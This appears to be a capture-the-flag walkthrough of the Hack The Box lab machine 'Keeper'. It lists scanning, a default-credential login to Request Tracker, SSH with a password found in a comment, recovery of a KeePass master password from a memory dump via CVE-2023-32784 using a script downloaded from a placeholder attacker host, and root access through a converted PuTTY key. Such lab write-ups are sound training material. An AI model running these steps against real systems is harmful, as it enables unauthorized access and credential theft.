Keeper HTB Machine
🧠 Enumeration


We start with a full scan:
nmap -p- -T4 --min-rate 5000 -sV -sC -O -Pn -sS 10.10.11.227 -vvv
Open ports:
*80 (HTTP) *22 (SSH)



The website redirects to:
tickets.keeper.htb/rt/
🌐 Web Enumeration
Typical problem: it did not resolve the domain.

sudo vim /etc/hosts
We add:
10.10.11.227 tickets.keeper.htb

💥 Login Panel
Login with Request Tracker version is detected.
Tried SQLi (CVE-2013-3525) → not helpful.

🔐 Default credentials
user: root
pass: password
👉 Access achieved.
👀 User enumeration
User found:
lnorgaard
Interesting comment:
Welcome2023!
🔑 SSH Access
ssh lnorgaard@10.10.11.227
: ⚠️ Important:
- is Lnorgaard, not Inorgaard
📦 Interesting files
RT30000.zip
unzip RT30000.zip
Content:
- KeePassDumpFull.dmp
- passcodes.kdbx
🧨 KeePass exploitation
CVE:
CVE-2023-32784
Allows you to recover password from memory dump.
🐍 Script
python3 -m http.server 80
wget http://ATTACKER/keepass_dump.py
python3 keepass_dump.py -f KeePassDumpFull.dmp
🔍 Password recovered
rødgrød med fløde
🔓 Open KeePass
sudo apt install keepass2
wget http://victim:8080/passcodes.kdbx
Open with the passphrase.
🧑💻 Root
We convert key:
sudo apt install putty-tools
puttygen idkey.ppk -O private-openssh -o id_rsa
chmod 600 id_rsa
🚀 Final access
ssh -i id_rsa root@10.10.11.227
🏁 Root flag
cat root.txt
🧾 Conclusion
Machine focused on:
- Web enumeration
- Exposed credentials
- KeePass dump exploitation
- SSH key abuse
👉 Small bugs → full access